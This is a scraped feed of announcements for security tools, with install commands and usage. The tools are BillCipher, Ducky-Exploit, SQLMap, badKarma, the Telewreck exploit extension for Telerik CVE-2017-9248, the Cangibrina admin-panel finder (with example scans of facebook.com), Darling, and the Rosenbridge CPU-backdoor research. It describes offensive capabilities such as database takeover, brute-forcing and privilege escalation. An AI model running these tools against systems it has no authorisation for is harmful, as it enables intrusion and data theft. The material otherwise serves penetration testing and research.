Download and run Python 2.7.x and Python 3.7 setup file from Python.org:
  • In Customize Python 2.7.x, find Add python.exe to Path and select Will be installed on local hard drive.
  • In Install Python 3.7, enable Add Python 3.6 to PATH
Download and run Ruby-lang setup file from RubyInstaller.org, choose Add Ruby executables to your PATH and Use UTF-8 as default external encoding.
Download and run Git setup file from Git-scm.com, choose Use Git from Windows Command Prompt.
After that, Run Command Propmt and enter this commands:
git clone https://github.com/GitHackTools/BillCipher
cd BillCipher
pip install -r requirements.txt
pip3 install -r requirements.txt
python3 billcipher.py

Notes
BillCipher uses some ideas from Devploit and that is use HackerTarget API.
All the tools: Breacher, Infoga, HatCloud and Sublist3r are tools from other developers, not programmed by GitHackTools.

Screenshots


Contact to Author
Website: GitHackTools.blogspot.com
Twitter: @SecureGF
Facebook: @GitHackTools
Google Plus: +TVT618


Ducky-Exploit - Arduino Rubber Ducky Framework

$
0
0

Ducky Exploit is python framework which helps as to code Digispark as Rubber Ducky.
This script has been tested on
  • Kali Linux 18.2
  • Ubuntu 18.04
  • Windows
Works with both Python2 and Python3

Installation
Ubuntu and Kali

Usage
git clone https://github.com/itsmehacker5/Ducky-Exploit.git
cd Ducky-Exploit/
python ducky.py

Screenshots


SQLMap v1.2.8 - Automatic SQL Injection And Database Takeover Tool

$
0
0

SQLMap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

Features
  • Full support for MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB, HSQLDB and Informix database management systems.
  • Full support for six SQL injection techniques: boolean-based blind, time-based blind, error-based, UNION query-based, stacked queries and out-of-band.
  • Support to directly connect to the database without passing via a SQL injection, by providing DBMS credentials, IP address, port and database name.
  • Support to enumerate users, password hashes, privileges, roles, databases, tables and columns.
  • Automatic recognition of password hash formats and support for cracking them using a dictionary-based attack.
  • Support to dump database tables entirely, a range of entries or specific columns as per user's choice. The user can also choose to dump only a range of characters from each column's entry.
  • Support to search for specific database names, specific tables across all databases or specific columns across all databases' tables. This is useful, for instance, to identify tables containing custom application credentials where relevant columns' names contain string like name and pass.
  • Support to download and upload any file from the database server underlying file system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.
  • Support to execute arbitrary commands and retrieve their standard output on the database server underlying operating system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.
  • Support to establish an out-of-band stateful TCP connection between the attacker machine and the database server underlying operating system. This channel can be an interactive command prompt, a Meterpreter session or a graphical user interface (VNC) session as per user's choice.
  • Support for database process' user privilege escalation via Metasploit's Meterpreter getsystem command.

Installation
You can download the latest tarball by clicking here or latest zipball by clicking here.
Preferably, you can download sqlmap by cloning the Git repository:
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
sqlmap works out of the box with Python version 2.6.x and 2.7.x on any platform.

Usage
To get a list of basic options and switches use:
python sqlmap.py -h
To get a list of all options and switches use:
python sqlmap.py -hh
You can find a sample run here. To get an overview of sqlmap capabilities, list of supported features and description of all options and switches, along with examples, you are advised to consult the user's manual.

Demo

Links

Translations


badKarma - Advanced Network Reconnaissance Toolkit

$
0
0

badKarma is a python3 GTK+ network infrastructure penetration testing toolkit.
badKarma aim to help the tester in all the penetration testing phases (information gathering, vulnerability assessment,exploitation,post-exploitation and reporting). It allow the tester to save time by having point-and-click access to their toolkit and interacte with them through GUIs or Terminals, also every task is logged under a sqlite database in order to help during the reporting phase or in a incident response scenario.
It is also available a proxychains switch that let everything go through proxies, and last but not least, every commands can be adjusted before the execution by disabling the "auto-execute" checkbox.
badKarma is licensed under GNU GPL version 3.

Database
The database by default is located inside the "/tmp" directory, this means that you have to save it in a different location before rebooting your computer.
It contains all the information gained during the activity, real-time updated, it is used like a session file, and it can be exported or/and imported.

Targets
It is possible to add target and scan them with nmap or import an nmap XML report, also some defaults scan profiles are already available as well.
By defaults all the nmap output are stored inside the "/tmp" directory , then the output is imported in the sqlite database and deleted.

Extensions
badKarma is modular, the extensions are full-interactive and they allow the tester to tune tasks options, also every extension output is logged under the database and can be exported as a raw txt from the "Logs" tab.
Extensions can be found under the "extension" directory,current available extensions are:
  • Shell: this is the main module of the toolkit since it allow the tester to execute preconfigured shell tasks. Shell commands are located under the "conf" directory.
  • Bruter: as the name says, bruter is the brute-force extension. It allow the tester to send a target directly to Hydra and configure the parameters through a GUI.
  • Screenshot: this extension allow the tester to take a screenshot of possibile web servers, the screenshot will be stored in the log database as base64 and can be normally shown from badKarma.
  • Browser: just an "open in browser" for webservers menu item, take it as an example to build your own extensions.

Screenshots


Setup
install Kali linux dependecies:
# apt install python3-pip python3-gi phantomjs gir1.2-gtk-vnc-2.0 ffmpeg `
clone the repository:
$ git clone https://github.com/r3vn/badKarma.git
install python dependecies:
# cd badKarma
# pip3 install -r requirements.txt

Run
$ chmod +x badkarma.py
$ ./badkarma.py


Telewreck - A Burp Extension To Detect And Exploit Versions Of Telerik Web UI Vulnerable To CVE-2017-9248

$
0
0
A Burp extension to detect and exploit versions of Telerik Web UI vulnerable to CVE-2017-9248. This extension is based on the original exploit tool written by Paul Taylor (@bao7uo) which is available at https://github.com/bao7uo/dp_crypto. Credits and big thanks to him.
A related blog post on how to exploit web applications via Telerik Web UI can also be found here.

Features
  • Detect vulnerable versions of Telerik Web UI during passive scans.
  • Bruteforce the key and discover the "Document Manager" link just like the original exploit tool.

Screenshots


Installation
  1. Download telewreck.py to your machine.
  2. Install Python's requests module using sudo pip install requests.
  3. On your Burp, go to Extender > Options tab. Then under the Python Environment section, locate your jython-standalone-2.7.0.jar file (1) and the directory where Python's requests module is located (2).
  4. Go to Extender > Extensions tab, then click on the Add button. On the new window, browse the location of telewreck.py and click the Next button.
  5. If there's any error, the Telewreck tab would appear in your Burp.

Notes
  1. This extension requires Python's requests module. Just run pip install requests to install it.
  2. The text area under Telewreck tab doesn't function as a console. So, stoud and stderr outputs cannot be seen there. However, you can view them under the Output and Errors sections of the Extender tab.
  3. Before running another bruteforce, cancel the current process first by clicking the Cancel button.
  4. If the key can't be bruteforced, then probably the key has been set up securely and/or the application is not using a default installation of Telerik.
  5. If the key can't be bruteforced and/or there are some issues, it's recommended to fall back to the original exploit tool.


    KismetMobileDashboard - Mobile UI For Kismet

    $
    0
    0

    Prerequisite: 
    git-master level kismet. (https://github.com/kismetwireless/kismet)

    1.Installation.
    • git clone into the kismet git. ("/home/[whatever]/kismet")
        wiPi@YoMama:~/kismet# cd ~/kismet

      wiPi@YoMama:git clone https://github.com/elkentaro/KismetMobileDashboard.git
    • cd into kismetmobiledashboard
    • sudo make install
      wiPi@YoMama: sudo make install
    • restart kismet

      if you have issues :
      You can install the plugin manually too.(not recommended)
        1. git clone clone https://github.com/elkentaro/KismetMobileDashboard.git
      2. sudo mkdir /usr/local/lib/kismet/mobiledashboard
      3. sudo mkdir /[USER FOR KISMET:root or regular user home directory ]/.kismet/plugins/mobiledashboard
      4. cd KismetMobileDashboard
      5. sudo cp -r httpd /usr/local/lib/kismet/mobiledashbaord/
      6. sudo cp manifest.conf *[USER FOR KISMET:root or regular user]*/.kismet/plugins/mobiledashboard/
      7. Restart kismet.

    1.Access it via :
    http://localhost:2501/plugin/mobiledashboard/
    The trailing "/" is important. Without it you will get a 404.
    To get "full screen" UI , access the page via your normal browser on the mobile device and then create a shortcut on the "home screen."

    2.How to :
    1. Each pane can be expanded by clicking on its title.
    2. If there is an error with a datasource. (ie: listed in the configuration file but not running, the "Active Sources" in the "System Details" pane will turn to red and show a "Source Error" .
    3. The last pane "802.11 AP List" will show the APs detected.
    • clicking on the up-down arrow next tot the pane header will expand this list to full screen.
    **In Fullscreen mode **
    • Click on a data row will show the Manufacturer name/Channel/List of Associated client's MAC address

    Cangibrina v0.8.7 - A Fast And Powerfull Dashboard (Admin) Finder

    $
    0
    0

    Dashboard Finder
    Cangibrina is a multi platform tool which aims to obtain the Dashboard of sites using brute-force over wordlist, google, nmap, and robots.txt

    Requirements:
    • Python 2.7
    • mechanize
    • PySocks
    • beautifulsoup4
    • html5lib
    • Nmap (--nmap)
    • TOR (--tor)

    Install:
    Linux
     git clone http://github.com/fnk0c/cangibrina.git
    cd cangibrina
    pip install -r requirements.txt

    Usage
    usage: cangibrina.py [-h] -u U [-w W] [-t T] [-v] [--ext EXT] [--user-agent]
    [--tor] [--search] [--dork DORK] [--nmap [NMAP]]

    Fast and powerful admin finder

    optional arguments:
    -h, --help show this help message and exit
    -u U target site
    -w W set wordlist (default: wl_medium)
    -t T set threads number (default: 5)
    -v enable verbose
    --ext EXT filter path by target extension
    --user-agent modify user-agent
    --sub-domain search for sub domains instead of directories
    --tor set TOR proxy
    --search use google and duckduckgo to search
    --dork DORK set custom dork
    --nmap [NMAP] use nmap to scan ports and services

    Examples
     python cangibrina.py -u facebook.com

    python cangibrina.py -u facebook.com -v

    python cangibrina.py -u facebook.com -w /root/diretorios.txt -t 10 -v

    python cangibrina.py -u facebook.com --search -v

    python cangibrina.py -u facebook.com --search --dork 'site:facebook.com inurl:login'

    python cangibrina.py -u facebook.com -v --nmap

    python cangibrina.py -u facebook.com -v --nmap 'sudo nmap -D 127.0.0.1 -F facebook.com'

    python cangibrina.py -u facebook.com --user-agent

    python cangibrina.py -u facebook.com --ext php

    [IMPORTANT] DORK MUST BE WRITE BETWEEN QUOTES !
    [Example] 'inurl:login.php'


    Darling - Darwin/macOS Emulation Layer For Linux

    $
    0
    0

    Darling is a runtime environment for OS X applications.
    Please note that no GUI applications are supported at the moment.

    Download
    Darling uses many Git submodules, so a plain clone will not do.
    git clone --recurse-submodules https://github.com/darlinghq/darling.git
    Updating sources:
    git pull
    git submodule init
    git submodule update

    Build Instructions
    For complete instructions, visit DarlingHQ Wiki.

    Prefixes
    Darling has support for DPREFIXes, which are very similar to WINEPREFIXes. They are virtual “chroot” environments with an macOS-like filesystem structure, where you can install software safely. The default DPREFIX location is ~/.darling, but this can be changed by exporting an identically named environment variable. A prefix is automatically created and initialized on first use.
    Please note that we use overlayfs for creating prefixes, and so we cannot support putting prefix on a filesystem like NFS or eCryptfs. In particular, the default prefix location won't work if you have an encrypted home directory.

    Hello world
    Let's start with a Hello world:
    $ darling shell echo Hello world
    Hello world
    Congratulations, you have printed Hello world through Darling's OS X system call emulation and runtime libraries.

    Installing software
    You can install .pkg packages with the installer tool available inside shell. It is a somewhat limited cousin of OS X's installer:
    $ darling shell
    Darling [~]$ installer -pkg mc-4.8.7-0.pkg -target /
    If you have previously downloaded the Midnight Commander package from Rudix, you can now run mc to start MC for OS X. For easier installation, install the Rudix Package Manager. Note that not all Rudix packages may work under Darling.
    You can uninstall and list packages with the uninstaller command.

    Working with DMG images
    DMG images can be attached and deattached from inside darling shell with hdiutil. This is how you can install Xcode along with its toolchain and SDKs (note that Xcode itself doesn't run yet):
    Darling [~]$ hdiutil attach Xcode_7.2.dmg
    /Volumes/Xcode_7.2
    Darling [~]$ cp -r /Volumes/Xcode_7.2/Xcode.app /Applications
    Darling [~]$ export SDKROOT=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.11.sdk
    Darling [~]$ echo 'void main() { puts("Hello world"); }' > helloworld.c
    Darling [~]$ /Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/bin/clang helloworld.c -o helloworld
    Darling [~]$ ./helloworld
    Hello world
    Congratulations, you have just compiled and run your own Hello world application with Apple's toolchain.


    Rosenbridge - Hardware Backdoors In Some X86 CPUs

    $
    0
    0

    project:rosenbridge reveals a hardware backdoor in some desktop, laptop, and embedded x86 processors.
    The backdoor allows ring 3 (userland) code to circumvent processor protections to freely read and write ring 0 (kernel) data. While the backdoor is typically disabled (requiring ring 0 execution to enable it), we have found that it is enabled by default on some systems.
    This repository contains utilities to check if your processor is affected, close the backdoor if it is present, and the research and tools used to discover and analyze the backdoor.

    The Backdoor
    The rosenbridge backdoor is a small, non-x86 core embedded alongside the main x86 core in the CPU. It is enabled by a model-specific-register control bit, and then toggled with a launch-instruction. The embedded core is then fed commands, wrapped in a specially formatted x86 instruction. The core executes these commands (which we call the 'deeply embedded instruction set'), bypassing all memory protections and privilege checks.
    While the backdoor should require kernel level access to activate, it has been observed to be enabled by default on some systems, allowing any unprivileged code to modify the kernel.
    The rosenbridge backdoor is entirely distinct from other publicly known coprocessors on x86 CPUs, such as the Management Engine or Platform Security Processor; it is more deeply embedded than any known coprocessor, having access to not only all of the CPU's memory, but its register file and execution pipeline as well.

    Affected Systems
    It is thought that only VIA C3 CPUs are affected by this issue. The C-series processors are marketed towards industrial automation, point-of-sale, ATM, and healthcare hardware, as well as a variety of consumer desktop and laptop computers.

    Looking Forward
    The scope of this vulnerability is limited; generations of CPUs after the C3 no longer contain this feature.
    This work is released as a case study and thought experiment, illustrating how backdoors might arise in increasingly complex processors, and how researchers and end-users might identify such features. The tools and research offered here provide the starting point for ever-deeper processor vulnerability research.

    Checking your CPU
    To check if your CPU is affected:
    git clone https://github.com/xoreaxeaxeax/rosenbridge
    cd rosenbridge/util
    make
    sudo modprobe msr
    sudo ./bin/check
    The provided utility must be run on baremetal (not in a virtual-machine), and is in an alpha state. It may crash, panic, or hang systems not containing the backdoor.
    The utilities provided here are designed around a specific processor family and core; unfortunately, the tools will miss the backdoor if it has been even slightly modified from the researched form.

    Closing the Backdoor
    Some systems have the backdoor enabled by default, allowing unprivileged code to gain kernel level access without permission. If the steps in 'Checking your CPU' indicate that your CPU is vulnerable, you can install a script to close the backdoor early in the boot process:
    cd fix
    make
    sudo make install
    reboot
    Note that, even with this, an attacker with kernel level access can still re-enable the backdoor. This script is provided as an outline for correcting the issue during the boot process, but will require adaptation for different systems.

    Tools and Techniques
    The sandsifter utility is used extensively in this research for uncovering unknown instructions.
    • asm
      An assembler for the Deeply Embedded Instruction Set (DEIS). It converts programs written in the custom rosenbridge assembly into x86 instructions, which, when executed following the launch-instruction, will send the commands to the hidden CPU core.
    • esc
      A proof-of-concept of using the rosenbridge backdoor for privilege escalation.
    • fix
      A rough outline for closing the vulnerability on affected systems, to the extent possible through model-specific-register updates.
    • fuzz
      A collection of utilities used to fuzz both the x86 and rosenbridge cores, in order to isolate the unknown launch-instruction and bridge-instruction, and resolve the instruction format of the rosenbridge core.
      • deis
        The fuzzer used to explore the effects and capabilities of the hidden CPU core.
      • exit
        It is thought that, on some processors, an exit sequence is needed to switch back to the x86 core at the end of a DEIS sequence. This directory contains the utilities used to search for the exit sequence in early stages of the research, but was abandoned when a processor was found not requiring any such sequence.
      • manager
        A collection of python utilities designed to monitor and manage fuzzing tasks distributed across a network of workers.
      • wrap
        A stripped down version of the sandsifter fuzzer, used to identify the bridge-instruction that will send commands from the x86 core to the hidden rosenbridge core.
    • kern
      A collection of helper utilities used to monitor kernel memory and registers for changes caused by fuzzed DEIS instructions.
    • lock
      Utilities to lock or unlock the rosenbridge backdoor.
    • proc
      A tool to identify patterns from the fuzzing logs to identify classes of DEIS instruction behaviors.
    • test
      A tool used early in the research, to attempt to identify the hidden core's architecture by executing known RISC instructions.
    • util
      An alpha-state tool to detect whether or not a processor is affected by rosenbridge.

    Disclaimer
    The details and implications presented in this work are the authors’ inferences and opinions, derived from the research described. The research is performed and provided with the goal of identifying and fixing a perceived security vulnerability on the described CPUs. VIA processors are renowned for their low power usage and excellence in embedded designs; we believe that the functionality described was created in good faith as a useful feature for the embedded market, and was unintentionally left enabled on some early generations of the processor. No malicious intent is implied.

    Author
    project:rosenbridge is a research effort from Christopher Domas (@xoreaxeaxeax).


    Viewing all 5854 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>